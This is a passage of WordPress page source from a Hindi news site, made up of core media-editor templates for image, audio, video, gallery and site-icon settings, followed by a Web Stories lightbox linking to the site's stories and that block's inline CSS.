									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel 